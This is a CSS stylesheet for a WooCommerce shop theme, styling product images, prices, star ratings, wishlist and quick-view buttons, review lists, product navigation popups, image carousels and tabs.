/* Header Title */header.title {

    position: relative;

    *zoom: 1;

}

header.title:before, header.title:after {

    content: " ";

    display: table;

}

header.title:after {

    clear: both;

}

header.title h3 {

    float: left;

    margin-bottom: 15px;

}

header.title .edit {

    float: right;

    margin-bottom: 15px;

}

form.global-login label.inline {

    display: inline-block;

    margin: 0;

    vertical-align: middle;

}

form.global-login #rememberme {

    margin-left: 10px;

}

.wcml-switcher {

    position: relative;

}

.wcml-switcher h5 {

    cursor: pointer !important;

}

.wcml-switcher li.loading {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    display: inline-block !important;

    position: absolute !important;

    z-index: 1;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    opacity: 0.3;

    cursor: wait;

}

p.demo_store {

    position: fixed;

    bottom: 0;

    left: 0;

    right: 0;

    margin: 0;

    width: 100%;

    font-size: 1em;

    padding: 1em 0;

    text-align: center;

    background-color: #000;

    color: #fff;

    z-index: 99998;

    box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2);

}

body.woocommerce-page .main-content .featured-box {

    margin-top: 0;

    margin-bottom: 30px;

}

/* wc vendors */.overlay-vendor-effect {

    background: rgba(0, 0, 0, 0.4);

}

.vendor-profile-bg {

    background: #d41b1b;

    color: #fff;

    text-align: center;

}

.vendor-profile-bg h1 a {

    text-align: center;

    color: #fff;

    font-size: 26px;

    font-weight: bold;

    text-transform: capitalize;

}

.vendor-profile-bg p {

    font-weight: bold;

    text-align: center;

    font-size: 14px;

    margin: 10px;

}

.vendor_userimg img {

    border-radius: 100px;

    margin: 20px 0px;

}

.star-rating {

    cursor: pointer;

    float: none;

    position: relative;

    font-family: 'Elusive-Icons';

    font-size: 1em;

    height: 1em;

    line-height: 1em;

    overflow: hidden;

    position: relative;

    width: 5.5em;

    letter-spacing: 0.1em;

    text-align: left;

}

.star-rating:before {

    color: #ddd;

    color: rgba(0, 0, 0, 0.13);

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";

    float: left;

    left: 0;

    position: absolute;

    top: 0;

}

.star-rating span {

    float: left;

    left: 0;

    overflow: hidden;

    padding-top: 1.5em;

    position: absolute;

    top: 0;

}

.star-rating span:before {

    color: #ffc600;

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";

    left: 0;

    position: absolute;

    top: 0;

}

.price, td.product-price, td.product-subtotal, td.product-total, td.order-total, tr.cart-subtotal {

    color: #444;

    line-height: 1;

    font-weight: 600;

    font-size: 2.5714em;

}

.price .price, td.product-price .price, td.product-subtotal .price, td.product-total .price, td.order-total .price, tr.cart-subtotal .price {

    font-size: 1em;

}

.price .currency, td.product-price .currency, td.product-subtotal .currency, td.product-total .currency, td.order-total .currency, tr.cart-subtotal .currency, .price .decimal, td.product-price .decimal, td.product-subtotal .decimal, td.product-total .decimal, td.order-total .decimal, tr.cart-subtotal .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

.price .currency .decimal, td.product-price .currency .decimal, td.product-subtotal .currency .decimal, td.product-total .currency .decimal, td.order-total .currency .decimal, tr.cart-subtotal .currency .decimal {

    font-size: 1em;

}

.price ins, td.product-price ins, td.product-subtotal ins, td.product-total ins, td.order-total ins, tr.cart-subtotal ins {

    display: inline-block;

    text-decoration: none;

    vertical-align: baseline;

}

.price del, td.product-price del, td.product-subtotal del, td.product-total del, td.order-total del, tr.cart-subtotal del, .price .from, td.product-price .from, td.product-subtotal .from, td.product-total .from, td.order-total .from, tr.cart-subtotal .from {

    display: inline-block;

    color: #a7a7a7;

    font-size: 0.8em;

    margin-right: 0.2143em;

    vertical-align: baseline;

}

td.product-price, td.product-subtotal, td.product-total, td.order-total, tr.cart-subtotal {

    color: inherit;

    font-size: inherit;

    line-height: inherit;

}

div.quantity {

    display: inline-block;

    position: relative;

    width: 4.1429em;

    margin-right: 0.8571em;

}

div.quantity .qty {

    -moz-appearance: textfield;

    text-align: center;

    width: 2.5em;

    height: 2.7143em;

    padding-left: 0;

    padding-right: 0;

}

div.quantity .minus, div.quantity .plus {

    font-family: arial;

    background: transparent;

    position: absolute;

    left: 2.8571em;

    width: 1.1428em;

    height: 1.1428em;

    line-height: 1;

    border: 1px solid #ccc;

    border-radius: 3px;

    padding: 0;

    outline: none;

}

div.quantity .plus {

    top: 0;

}

div.quantity .minus {

    bottom: 0;

}

.product-image {

    display: block;

    position: relative;

    background: #fff;

    border: 1px solid #ddd;

    border-radius: 7px;

    width: 100%;

    padding: 0.2381em;

}

.product-image:hover {

    z-index: 1;

}

.product-image .inner {

    display: block;

    overflow: hidden;

    position: relative;

}

.product-image img {

    border-radius: 5px;

    display: inline-block;

    width: 100%;

    height: auto;

    -webkit-transition: opacity 0.3s ease-in-out 0s;

    -moz-transition: opacity 0.3s ease-in-out 0s;

    transition: opacity 0.3s ease-in-out 0s;

}

.product-image .viewcart {

    font-size: 1.8em;

    background: #fff;

    border-radius: 50%;

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    margin: auto;

    z-index: 1;

    text-align: center;

    width: 2.2em;

    height: 2.2em;

    line-height: 2.1em;

    display: none;

    opacity: 0;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.product-image .viewcart:before {

    font-family: "minicart-font" !important;

    font-style: normal !important;

    font-weight: normal !important;

    font-variant: normal !important;

    text-transform: none !important;

    speak: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    content: "\e800";

    font-size: 0.9em;

    vertical-align: top;

}

.product-image .viewcart.viewcart2:before {

    font-family: "Porto" !important;

    content: "\e87f";

    vertical-align: baseline;

}

.product-image .viewcart.viewcart3:before {

    font-family: "Simple-Line-Icons" !important;

    content: "\e04e";

    vertical-align: baseline;

    font-size: 1.1em;

}

.product-image .viewcart.viewcart4:before {

    font-family: "Simple-Line-Icons" !important;

    content: "\e035";

    vertical-align: baseline;

}

.product-image .viewcart:hover {

    color: #fff;

}

.product-image .labels {

    line-height: 1;

    color: #fff;

    font-weight: 600;

    text-transform: uppercase;

}

.product-image .labels .onhot, .product-image .labels .onsale {

    position: absolute;

    z-index: 1;

    top: 0.8em;

    border-radius: 4px;

    font-size: 0.8571em;

    padding: 0.5833em 0.6333em;

}

.product-image .labels .onhot {

    background: #62b959;

    left: 0.8em;

}

.product-image .labels .onsale {

    background: #e27c7c;

    right: 0.8em;

}

.product-image .labels .tooltip {

    font-weight: normal;

    text-transform: none;

    white-space: nowrap;

    z-index: 100;

}

.product-image .stock {

    position: absolute;

    z-index: 1;

    background: #fff;

    background: rgba(255, 255, 255, .9);

    color: #000;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    width: 10em;

    height: 3em;

    line-height: 3em;

    margin: auto;

    font-weight: 600;

    text-transform: uppercase;

    text-align: center;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.yith-wcbm-badge {

    margin: 5px;

    border-radius: 4px;

}

.yith-wcbm-badge img {

    margin: -5px !important;

    border-radius: 0;

    opacity: 1 !important;

}

.products .yith-wcbm-badge {

    margin: 0;

}

.products .yith-wcbm-badge img {

    margin: 0 !important;

}

.add-links .add_to_cart_read_more, .add-links .add_to_cart_button, .yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span, .add-links .quickview {

    position: relative;

    display: inline-block;

    cursor: pointer;

    font-size: inherit;

    height: 2.2em;

    line-height: 2.2em;

    text-decoration: none;

    text-align: center;

    vertical-align: top;

    border-radius: 5px !important;

    text-shadow: none;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.add-links .add_to_cart_read_more:before, .add-links .add_to_cart_button:before, .yith-wcwl-add-to-wishlist a:before, .yith-wcwl-add-to-wishlist span:before, .add-links .quickview:before {

    display: inline-block;

    font-family: "FontAwesome";

}

.add-links .add_to_cart_read_more:hover, .add-links .add_to_cart_button:hover, .yith-wcwl-add-to-wishlist a:hover, .yith-wcwl-add-to-wishlist span:hover, .add-links .quickview:hover, .add-links .add_to_cart_read_more:focus, .add-links .add_to_cart_button:focus, .yith-wcwl-add-to-wishlist a:focus, .yith-wcwl-add-to-wishlist span:focus, .add-links .quickview:focus {

    color: #fff;

    text-decoration: none;

}

.add-links .add_to_cart_button, .add-links .add_to_cart_read_more {

    background: transparent;

    border-radius: 5px;

    padding: 0 0.7143em;

    line-height: 2.0571em;

    z-index: 1;

    border: 1px solid #ccc;

    color: #333;

    white-space: nowrap;

    text-shadow: none;

}

.add-links .add_to_cart_button:before, .add-links .add_to_cart_read_more:before {

    margin-right: 0.5714em;

}

ul.products li.product:hover .add-links .add_to_cart_button, ul.products li.product:hover .add-links .add_to_cart_read_more {

    color: #fff;

}

.add-links .add_to_cart_button:before {

    content: "\f046";

}

.add-links .add_to_cart_button.product_type_simple:before {

    font-family: "Porto";

    content: "\e87f";

}

.add-links .add_to_cart_button.loading.viewcart-style-1:after {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    border-radius: 5px;

    opacity: 0.5;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    content: "";

}

.add-links .add_to_cart_read_more:before {

    content: "\f090";

}

.yith-wcwl-add-to-wishlist {

    margin-top: 0;

    line-height: 1;

    vertical-align: top;

}

.yith-wcwl-add-to-wishlist > div {

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span {

    width: 2.2em;

    padding: 0;

    border: 1px solid #ed4949;

    color: #ed4949;

    text-indent: -9999em;

    background: transparent;

}

.yith-wcwl-add-to-wishlist a:before, .yith-wcwl-add-to-wishlist span:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

}

.yith-wcwl-add-to-wishlist a:hover, .yith-wcwl-add-to-wishlist span:hover, .yith-wcwl-add-to-wishlist a:focus, .yith-wcwl-add-to-wishlist span:focus {

    background-color: #ed4949;

}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before {

    content: "\f08a";

}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {

    content: "\f004";

}

.yith-wcwl-add-to-wishlist .feedback {

    display: none !important;

}

.yith-wcwl-add-to-wishlist span.ajax-loading {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    display: inline-block !important;

    position: absolute;

    border: 1px solid #ed4949;

    border-radius: 5px;

    top: 0;

    left: 0;

    padding: 0 !important;

    width: 32px !important;

    height: 32px !important;

    z-index: 10;

    margin: 0 !important;

    opacity: 0.5;

}

.yith-wcwl-add-to-wishlist span.ajax-loading:hover {

    background-color: #ed4949;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist span.ajax-loading {

    position: absolute !important;

    pointer-events: none !important;

    height: 43px !important;

    width: 43px !important;

    top: 25px;

    left: 5px;

}

.yith-wcwl-add-to-wishlist + .clear {

    display: none;

}

.add-links .quickview {

    position: relative;

    width: 2.2em;

    padding: 0;

    border: 1px solid #52b9b5;

    background: transparent;

    color: #52b9b5;

    text-indent: -9999em;

}

.add-links .quickview:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    content: "\f06e";

}

.add-links .quickview:hover, .add-links .quickview:focus {

    background-color: #52b9b5;

    border-color: #52b9b5;

}

.add-links .quickview.loading:after {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    opacity: 0.5;

    position: absolute;

    border-radius: 5px;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    content: "";

}

#comments h2 {

    margin-top: 0;

}

.commentlist {

    list-style: none;

    margin: 15px 0;

    padding: 0;

    *zoom: 1;

}

.commentlist:before, .commentlist:after {

    content: " ";

    display: table;

}

.commentlist:after {

    clear: both;

}

.commentlist li {

    clear: both;

    margin-bottom: 20px;

}

.commentlist li:last-child {

    margin-bottom: 0;

}

@media (max-width: 480px) {

    .commentlist li .comment_container {

        background: #f5f7f7;

        border-radius: 5px;

        padding: 10px 10px 15px;

    }

}

.commentlist li .comment-text {

    background: #f5f7f7;

    border-radius: 5px;

    padding: 20px;

    position: relative;

}

@media (max-width: 480px) {

    .commentlist li .comment-text {

        padding: 0;

        background: transparent;

    }

}

.commentlist li .comment-text p {

    font-size: 0.9em;

    line-height: 21px;

    margin: 0;

    padding: 0;

}

.commentlist li .comment-text .meta {

    font-size: 1em;

    margin: 0;

}

.commentlist li .comment-text .meta strong {

    display: inline-block;

    line-height: 21px;

    margin: 0;

    padding: 0 0 5px 0;

}

@media (max-width: 480px) {

    .commentlist li .comment-text .meta strong {

        display: block;

        padding-bottom: 0;

    }

}

.commentlist li .comment-text .meta time {

    color: #999;

    font-size: 0.9em;

}

.comment-reply-title {

    font-size: 1.4em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 27px;

    margin: 0 0 14px 0;

}

.comment-form-rating label {

    display: inline-block;

    margin-right: 10px;

    margin-bottom: 0;

}

.comment-form-rating .stars {

    display: inline-block;

    position: relative;

    top: -0.5em;

    white-space: nowrap;

}

.comment-form-rating .stars span a {

    position: absolute;

    top: 0;

    left: 0;

    font-size: 16px;

    text-indent: -9999em;

    -webkit-transition: all 0.2s ease 0s;

    -moz-transition: all 0.2s ease 0s;

    transition: all 0.2s ease 0s;

    text-decoration: none;

}

.comment-form-rating .stars span a:before {

    font-family: "Elusive-Icons";

    color: #ffc600;

    content: "";

    position: absolute;

    left: 0;

    height: 24px;

    text-indent: 0;

    letter-spacing: 1px;

}

.comment-form-rating .stars span a:hover:before {

    color: #fa0;

}

.comment-form-rating .stars .star-1 {

    z-index: 10;

}

.comment-form-rating .stars .star-1:before {

    width: 17px;

}

.comment-form-rating .stars .star-1:hover:before, .comment-form-rating .stars .star-1.active:before {

    content: "\f1fe";

}

.comment-form-rating .stars .star-2 {

    z-index: 9;

}

.comment-form-rating .stars .star-2:before {

    width: 34px;

}

.comment-form-rating .stars .star-2:hover:before, .comment-form-rating .stars .star-2.active:before {

    content: "\f1fe" "\f1fe";

}

.comment-form-rating .stars .star-3 {

    z-index: 8;

}

.comment-form-rating .stars .star-3:before {

    width: 51px;

}

.comment-form-rating .stars .star-3:hover:before, .comment-form-rating .stars .star-3.active:before {

    content: "\f1fe" "\f1fe" "\f1fe";

}

.comment-form-rating .stars .star-4 {

    z-index: 7;

}

.comment-form-rating .stars .star-4:before {

    width: 68px;

}

.comment-form-rating .stars .star-4:hover:before, .comment-form-rating .stars .star-4.active:before {

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe";

}

.comment-form-rating .stars .star-5 {

    z-index: 6;

}

.comment-form-rating .stars .star-5:before {

    content: "\f1fd" "\f1fd" "\f1fd" "\f1fd" "\f1fd";

}

.comment-form-rating .stars .star-5:hover:before, .comment-form-rating .stars .star-5.active:before {

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";

}

#yith-wcwl-popup-message {

    border: 3px solid #ccc;

    background: #fff;

    font-weight: 600;

    line-height: 1.5;

    padding: 15px 20px;

    width: 250px;

    margin-left: -125px !important;

}

.product_title {

    color: #555;

    font-size: 2em;

    font-weight: 600;

    margin-bottom: 0.5em;

}

.product_title a {

    color: #555;

    text-decoration: none;

}

.product_title.show-product-nav {

    width: calc(100% - 52px);

}

.product-nav {

    position: absolute;

    height: 30px;

    top: 0;

    /*#{$right}: ($grid-gutter-width / 2);*/

    right: 10px;

    *zoom: 1;

}

.product-nav:before, .product-nav:after {

    content: " ";

    display: table;

}

.product-nav:after {

    clear: both;

}

.product-nav .product-prev, .product-nav .product-next {

    display: inline-block;

    float: left;

}

.product-nav .product-prev:hover .product-popup, .product-nav .product-next:hover .product-popup {

    display: block;

}

.product-nav a {

    display: block;

}

.product-nav .product-link {

    font-size: 1.1429em;

    width: 26px;

    height: 30px;

    display: inline-block;

    text-align: center;

    text-decoration: none;

}

.product-nav .product-link.disabled {

    cursor: default;

    opacity: 0.5;

    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");

    filter: gray;

    -webkit-filter: grayscale(30%);

}

.product-nav .product-link:before {

    font-family: "FontAwesome";

    line-height: 30px;

}

.product-nav .product-prev .product-link:before {

    content: "\f054";

}

.product-nav .product-prev .product-popup:before {

    right: 6px;

}

.product-nav .product-next .product-link:before {

    content: "\f053";

}

.product-nav .product-next .product-popup:before {

    right: 32px;

}

.product-nav .featured-box {

    display: block;

    margin: 0;

    text-align: left;

    border-width: 0;

    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);

}

.product-nav .featured-box .box-content {

    display: block;

    padding: 10px;

    *zoom: 1;

}

.product-nav .featured-box .box-content:before, .product-nav .featured-box .box-content:after {

    content: " ";

    display: table;

}

.product-nav .featured-box .box-content:after {

    clear: both;

}

.product-nav .product-popup {

    display: none;

    position: absolute;

    top: 30px;

    right: 0;

    width: 250px;

    font-size: 0.9286em;

    z-index: 999;

}

.product-nav .product-popup:before {

    border-bottom: 7px solid #ccc;

    border-left: 7px solid transparent !important;

    border-right: 7px solid transparent !important;

    content: "";

    position: absolute;

    top: -5px;

}

.product-nav .product-popup .product-image {

    padding: 3px;

    border-radius: 5px;

    float: left;

    width: 90px;

}

.product-nav .product-popup .product-image img {

    width: 100%;

    height: auto;

    border-radius: 3px;

}

.product-nav .product-popup .product-details {

    float: right;

    width: 130px;

}

.product-nav .product-popup .product-details .product-title {

    display: block;

}

.product-nav .product-popup .product-details .amount {

    color: #444;

    font-size: 1.0714em;

    font-weight: 600;

    line-height: 1;

    vertical-align: middle;

}

.product-nav .product-popup .product-details .amount .currency, .product-nav .product-popup .product-details .amount .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

.product-nav .product-popup .product-details .amount .currency .decimal {

    font-size: 1em;

}

.product-nav .product-popup .product-details ins {

    text-decoration: none;

    vertical-align: baseline;

}

.product-nav .product-popup .product-details del, .product-nav .product-popup .product-details .from {

    color: #a7a7a7;

    font-size: 0.8em;

    margin-right: 3px;

    vertical-align: baseline;

}

.product-nav .product-popup .product-details del .amount, .product-nav .product-popup .product-details .from .amount {

    color: #a7a7a7;

}

.woocommerce-product-rating {

    color: #bdbdbd;

    margin-bottom: 1.4286em;

    margin-top: 0.7143em;

}

.woocommerce-product-rating .star-rating {

    font-size: 1.2857em;

    display: inline-block;

    vertical-align: text-top;

    margin-right: 0.7143em;

}

.woocommerce-product-rating .review-link {

    display: inline-block;

}

.woocommerce-product-rating .review-link a:first-child {

    padding-left: 0;

}

.woocommerce-product-rating a {

    color: #bdbdbd;

    display: inline-block;

    vertical-align: bottom;

    padding: 0 0.7143em;

}

.woocommerce-product-rating a:hover, .woocommerce-product-rating a:active {

    color: #888;

}

.woocommerce-product-rating.noreview a {

    padding: 0;

}

.product-summary-wrap {

    /*.compare.button {
 width: auto;
 text-indent: 0;
 padding-left: 2.8em;
 margin-bottom: 1em;
 border: none;
 background: transparent;
 color: inherit;
 border-radius: 0;
 &:before {
 border: 1px solid #52b9b5;
 color: #52b9b5;
 border-radius: $border-normal;
 width: 2em;
 top: 0;
 bottom: 0;
 }
 &:hover {
 color: #52b9b5;
 &:before {
 color: #fff;
 background-color: #52b9b5;
 }
 }
 &.loading:after {
 width: 2.2em;
 border: 1px solid #52b9b5;
 }
 > * {
 width: 2.2em !important;
 right: auto;
 border: 1px solid #52b9b5 !important;
 border-radius: $border-normal;
 }
 }*/

}

.product-summary-wrap .summary-before, .product-summary-wrap .summary {

    margin-bottom: 3em;

}

@media (max-width: 767px) {

    .product-summary-wrap .summary {

        margin-right: 0;

    }

}

.product-summary-wrap .description {

    margin-bottom: 1.7857em;

    font-size: 1.1429em;

}

.product-summary-wrap .description p {

    margin-bottom: 0;

}

.product-summary-wrap .price {

    margin-bottom: 0.5556em;

}

.product-summary-wrap .cart {

    border-top: 1px solid #ebebeb;

    border-bottom: 1px solid #ebebeb;

    padding: 1.7857em 0;

    margin-bottom: 1.7857em;

}

.product-summary-wrap .quantity {

    vertical-align: top;

}

.product-summary-wrap .single_add_to_cart_button {

    height: 2.7143em;

    padding: 0 2.1429em;

    text-shadow: none;

}

@media (max-width: 991px) {

    .product-summary-wrap .single_add_to_cart_button {

        padding: 0 1.4286em;

    }

}

@media (max-width: 480px) {

    .product-summary-wrap .single_add_to_cart_button {

        padding: 0 0.7143em;

    }

}

.product-summary-wrap .single_add_to_cart_button:before {

    display: inline-block;

    content: "\e87f";

    font-family: "Porto";

    margin-right: 0.7143em;

}

.product-summary-wrap .single_add_to_cart_button.readmore:before {

    content: "\f090";

}

.product-summary-wrap a.single_add_to_cart_button {

    line-height: 2.5714em;

}

.product-summary-wrap .stock {

    font-size: 1.1429em;

    font-weight: 600;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist {

    margin-right: 1em;

    margin-bottom: 1em;

    position: relative;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading) {

    width: auto;

    text-indent: 0;

    overflow: visible;

    padding-left: 2.8em;

    border: none;

    background: transparent;

    color: inherit;

    border-radius: 0;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a:before, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):before {

    border: 1px solid #ed4949;

    color: #ed4949;

    border-radius: 5px;

    width: 2em;

    top: 0;

    bottom: 0;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, .product-summary-wrap .yith-wcwl-add-to-wishlist a:focus, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus {

    color: #ed4949;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover:before, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover:before, .product-summary-wrap .yith-wcwl-add-to-wishlist a:focus:before, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus:before {

    color: #fff;

    background-color: #ed4949;

}

.product-summary-wrap .product_meta {

    margin: 1.2143em 0 0;

}

.product-summary-wrap .product_meta span span, .product-summary-wrap .product_meta span a {

    display: inline-block;

}

.product-summary-wrap .share-links {

    margin: 2.2143em 0 0;

}

.product-summary-wrap .posted_in, .product-summary-wrap .sku_wrapper, .product-summary-wrap .tags {

    display: block;

    margin-bottom: 0.5em;

}

.product-summary-wrap .share-links {

    margin-bottom: 1.0714em;

}

.product-summary-wrap #product-tab {

    margin-bottom: 1.7857em;

}

.product-summary-wrap #product-tab .description {

    margin-bottom: 0;

}

.product-summary-wrap #product-tab hr {

    display: none;

}

#product-tab {

    margin-bottom: 3em;

}

#product-tab .tab-content h2 {

    margin-bottom: 0.7em;

}

#reviews .commentlist li {

    position: relative;

    padding-left: 115px;

}

@media (max-width: 480px) {

    #reviews .commentlist li {

        padding-left: 0;

    }

}

#reviews .commentlist li .img-thumbnail {

    position: absolute;

    left: 0;

    top: 0;

}

#reviews .commentlist li .img-thumbnail img {

    max-width: 80px;

    height: auto;

}

@media (max-width: 480px) {

    #reviews .commentlist li .img-thumbnail {

        position: static;

        margin: 0 12px 10px 0;

        float: left;

    }

    #reviews .commentlist li .img-thumbnail img {

        max-width: 60px;

    }

}

#reviews .commentlist li .comment-text {

    min-height: 90px;

}

#reviews .commentlist li .comment-text:before {

    content: "";

    border-bottom: 15px solid transparent;

    border-right: 15px solid #f5f7f7;

    left: -15px;

    border-top: 15px solid transparent;

    height: 0;

    position: absolute;

    top: 28px;

    width: 0;

}

@media (max-width: 480px) {

    #reviews .commentlist li .comment-text:before {

        display: none;

    }

}

#reviews .commentlist li .star-rating {

    float: right;

}

@media (max-width: 480px) {

    #reviews .commentlist li .star-rating {

        float: none;

    }

}

div.products {

    margin-bottom: 3em;

}

@media (max-width: 991px) {

    .summary-before {

        max-width: 462px;

        margin-left: auto;

        margin-right: auto;

    }

}

.summary-before .labels {

    position: relative;

    line-height: 1;

    color: #fff;

    font-weight: 700;

    text-transform: uppercase;

    margin: 0;

    z-index: 10;

}

.summary-before .labels .onhot, .summary-before .labels .onsale {

    position: absolute;

    z-index: 1;

    top: 0.8em;

    border-radius: 4px;

    font-size: 0.8571em;

    padding: 0.5833em 0.6333em;

}

.summary-before .labels .onhot {

    background: #62b959;

    left: 0.8em;

}

.summary-before .labels .onsale {

    background: #e27c7c;

    right: 0.8em;

}

.product-images {

    position: relative;

}

.product-images .zoom {

    border-radius: 100%;

    bottom: 8px;

    cursor: pointer;

    color: #fff;

    display: block;

    height: 30px;

    padding: 0;

    position: absolute;

    right: 8px;

    text-align: center;

    width: 30px;

    opacity: 0;

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

    z-index: 1000;

}

.product-images .zoom i {

    font-size: 14px;

    line-height: 28px;

}

.product-images:hover .zoom {

    opacity: 1;

}

.product-image-slider.owl-carousel {

    margin-bottom: 10px;

}

.product-image-slider.owl-carousel .img-thumbnail {

    width: 99.5%;

    padding: 3px;

}

.product-image-slider.owl-carousel .owl-nav [class*="owl-"], .product-image-slider.owl-carousel .owl-nav [class*="owl-"]:hover, .product-image-slider.owl-carousel .owl-nav [class*="owl-"]:active {

    background: transparent !important;

    font-size: 22px;

}

.product-image-slider.owl-carousel .owl-nav .owl-prev {

    left: 0;

}

.product-image-slider.owl-carousel .owl-nav .owl-next {

    right: 0;

}

.product-image-slider.owl-carousel .owl-item {

    cursor: grab;

    line-height: 1;

}

.product-thumbs-slider.owl-carousel {

    margin-bottom: 0;

}

.product-thumbs-slider.owl-carousel .img-thumbnail {

    width: 99.5%;

    padding: 3px;

}

.product-thumbs-slider.owl-carousel .thumb-nav {

    opacity: 0;

    -webkit-transition: opacity 0.3s ease 0s;

    -moz-transition: opacity 0.3s ease 0s;

    transition: opacity 0.3s ease 0s;

    top: 50%;

    position: absolute;

    margin-top: -20px;

    width: 100%;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev, .product-thumbs-slider.owl-carousel .thumb-nav .thumb-next {

    cursor: pointer;

    display: inline-block;

    position: absolute;

    font-size: 15px;

    width: 30px;

    height: 30px;

    text-align: center;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

    margin: 5px;

    padding: 4px 7px;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev {

    left: -5px;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev:before {

    font-family: FontAwesome;

    content: "\f053";

    position: relative;

    left: -1px;

    top: 0;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next {

    right: -5px;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next:before {

    font-family: FontAwesome;

    content: "\f054";

    position: relative;

    left: 1px;

    top: 0;

}

.product-thumbs-slider.owl-carousel:hover .thumb-nav {

    opacity: 1;

}

.product-thumbs-slider.owl-carousel .owl-item {

    cursor: pointer;

}

.product-thumbs-slider.owl-carousel .owl-item img {

    opacity: 0.5;

    -webkit-transition: opacity 0.3s ease 0s;

    -moz-transition: opacity 0.3s ease 0s;

    transition: opacity 0.3s ease 0s;

}

.product-thumbs-slider.owl-carousel .owl-item.selected img, .product-thumbs-slider.owl-carousel .owl-item:hover img {

    opacity: 1;

}

.variations td > br {

    display: none;

}

.variations .label {

    font-size: 1em;

    color: inherit;

    text-align: left;

}

.variations .reset_variations {

    display: block;

    padding: 1em 0 0;

    text-decoration: none;

}

.variations select {

    margin-top: -5px;

    margin-bottom: 15px;

}

.variations tr td {

    padding-top: 5px;

}

.variations tr td label {

    padding-top: 10px;

}

.variations tr:last-child select {

    margin-bottom: 0;

}

.single_variation_wrap .stock {

    margin-bottom: 0;

}

.single_variation_wrap .price {

    display: block;

    margin-bottom: 0;

}

.single_variation_wrap .variations_button {

    margin-top: 1.4286em;

}

.single_variation_wrap .woocommerce-variation > div {

    margin-bottom: 1.4286em;

}

.single_variation_wrap .woocommerce-variation > div:first-child {

    margin-top: -1.4286em;

}

.single_variation_wrap .woocommerce-variation > div:last-child {

    margin-bottom: 0;

}

.wcml_currency_switcher {

    margin-bottom: 15px;

}

.group_table th, .group_table td {

    vertical-align: middle;

    display: table-cell;

}

.group_table .label, .group_table .price {

    font-size: 1.2em;

}

/* Tabs Styles */.woocommerce-tabs.style-2 .tab-content {

    border: none;

    border-top: solid 1px #dae2e6;

    box-shadow: none;

    padding: 32px 0;

}

.woocommerce-tabs.style-2 .tab-content p {

    font-size: 14px;

    font-weight: 400;

    letter-spacing: 0.005em;

    line-height: 27px;

}

.woocommerce-tabs.style-2 .resp-tabs-list {

    border-bottom: none;

}

.woocommerce-tabs.style-2 .resp-tabs-list li {

    font-weight: 700;

    color: #818692 !important;

    text-transform: uppercase;

    background: transparent !important;

    border: none !important;

    border-bottom: 2px solid #fff !important;

    padding: 10px 0 !important;

}

.woocommerce-tabs.style-2 .resp-tabs-list li.resp-tab-active {

    color: #21293c !important;

}

